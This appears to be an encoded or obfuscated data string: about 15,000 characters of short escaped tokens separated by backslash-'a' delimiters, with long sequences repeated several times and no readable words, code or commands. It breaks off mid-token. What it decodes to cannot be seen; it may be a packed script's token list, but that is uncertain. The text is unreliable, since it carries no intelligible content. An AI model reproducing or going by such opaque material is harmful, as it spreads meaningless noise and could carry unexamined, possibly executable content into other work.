e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\E\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\E\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\t\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\p\\a\\t\\a\\h\\a\\h\\a\\p\\a\\K\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\E\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\f\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\p\\a\\u\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\p\\a\\G\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\R\\a\\l\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\12\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\u\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\D\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Q\\a\\P\\a\\o\\a\\c\\a\\b\\w\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\b\\w\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\t\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\p\\a\\t\\a\\h\\a\\h\\a\\p\\a\\K\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\c\\a\\b\\w\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\f\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\p\\a\\u\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\p\\a\\G\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\R\\a\\l\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\Q\\a\\P\\a\\o\\a\\c\\a\\b\\w\\a\\d\\a\\k\\a\\e\\a\\Q\\a\\12\\a\\l\\a\\C\\a\\p\\a\\N\\a\\H\\a\\Q\\a\\y\\a\\Q\\a\\14\\a\\H\\a\\b\\e\\a\\y\\a\\Q\\a\\S\\a\\H\\a\\Q\\a\\b\\m\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\y\\a\\Q\\a\\K\\a\\H\\a\\J\\a\\d\\a\\d\\a\\y\\a\\d\\a\\d\\a\\I\\a\\y\\a\\Q\\a\\u\\a\\H\\a\\p\\a\\b\\X\\a\\y\\a\\Q\\a\\t\\a\\H\\a\\p\\a\\b\\X\\a\\y\\a\\Q\\a\\b\\X\\a\\H\\a\\Q\\a\\G\\a\\y\\a\\Q\\a\\R\\a\\H\\a\\Q\\a\\q\\a\\y\\a\\Q\\a\\b\\13\\a\\H\\a\\C\\a\\P\\a\\H\\a\\C\\a\\p\\a\\N\\a\\H\\a\\c\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\B\\a\\y\\a\\Q\\a\\11\\a\\H\\a\\C\\a\\p\\a\\N\\a\\H\\a\\p\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\B\\a\\y\\a\\Q\\a\\z\\a\\H\\a\\C\\a\\p\\a\\N\\a\\H\\a\\Q\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\B\\a\\B\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\d\\a\\b\\C\\a\\c\\a\\b\\o\\a\\o\\a\\p\\a\\p\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\X\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\f\\a\\l\\a\\k\\a\\x\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\b\\X\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\Q\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\M\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\